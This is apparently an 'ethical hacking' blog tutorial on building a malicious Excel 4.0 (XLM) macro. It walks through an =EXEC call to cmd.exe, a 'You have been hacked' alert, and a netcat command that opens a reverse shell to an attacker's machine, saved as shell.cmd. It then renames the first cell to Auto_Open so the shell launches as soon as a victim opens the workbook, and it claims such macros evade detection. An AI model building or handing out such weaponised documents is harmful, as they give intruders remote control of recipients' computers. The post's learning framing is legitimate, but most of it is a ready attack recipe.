Hello aspiring ethical hackers. In our previous article, you have learnt what a Macro is and how to create a malicious VBA macro. In this article, you will learn about Excel 4.0 Macros and how to create one. Excel 4.0 Macros or XLM were introduced by Microsoft in 1992 when Excel 4.0 was launched as a default macro language and they serve the same functions as VBA macros in Word.
As Excel 4.0 Macros are used for legitimate purposes, they can’t just be disabled by many. Further increasing the effectiveness of these macros, there is not yet a good detection method to detect malicious XL4 macros. Apart from this, they are very simple create but also very powerful just like Visual Basic Application (VBA) Macros.

Now let’s see how to create an Excel 4.0 Macro. On a Windows system, we open Excel in Microsoft Office or the Office Suite. We are doing this on Microsoft Office 2007. You should see an Excel Workbook opened as shown below.

Right click on “Sheet 1” and select the “Insert” option as shown below.

In the newly opened window, select MS Excel 4.0 Macro and click on “OK”.

This will change the name of “Sheet 1” to “Macro 1” as shown below.

Save the file with the name you like. We have named it “evil_macro” for easy identification. While saving it, save it as a Macro Enabled Excel Workbook.

Once the file is saved, it’s time to create the macro. In the first column, which is named A1, we insert the command given below.
=EXEC(“cmd.exe”)

You may not realize, but you have already created your first XL4 macro. In the second column, i.e A2, insert another command =HALT(). This is to ensure that the macro you created does not face an error while running. It’s time to test your macro. Right Click on the first column, and click on “Run” as shown below.

Most probably, this will open a new window as shown below. Click on “Run”.

Doing this opens a Windows CMD window as shown below.

Voila, we successfully created a Excel 4.0 Macro and even executed it. If you have noticed it, we opened a Windows CMD by inserting a simple code. Now, let’s make a few changes to the “evil_macro” file. Move the =HALT() command to A3 cell and enter command given below in cell A2. Save the file.
=ALERT(“You have been hacked”)
Right click on Cell A1 and select “Run” again just like you did before.


Now, we can see that apart from Windows CMD window being opened, another window popped up with the message “You have been hacked”. We have just performed two operations with macros in one file. Not just cmd.exe, we can open other programs like Notepad and Calc.exe using the “=exec” function.
Now, let’s try something a bit advanced like spawning a reverse shell now. Download the Netcat Windows executable. Open Notepad and insert the following command into it.
<Path to Netcat Windows executable> <target IP> <target port> -e cmd.exe.

On our system, this command looks like this.
C:\Users\nspadm\Desktop\nc.exe 192.168.36.189 4444 -e cmd.exe
The -e option specifies which command to execute after netcat makes a successful connection. Now, save this file as a CMD file. This can be done by saving the file in double quotes. For example, “shell.cmd” and keeping the file type as all files.

Now, in your evil_macro file, change the =EXEC function to execute the shell.cmd file you just now created as shown below.
Save the file. Before executing the macro, start a Netcat listener on the listener IP address you specified.
Now, when you execute the macro, you should get a successful shell as shown below.

This is all fine but nobody will open an Excel file and execute some suspicious looking code in it. We need the code to run automatically as soon as the user opens the Excel file. To do this, Click on A1 cell of your “evil_macro” file and rename it to “Auto_Open” as shown below.
Save the changes and close the file. Start the netcat listener again. Now, just open the evil_macro file and you should see the successful spawning of reverse shell again. That’s all about Excel 4.0 Macros for now.

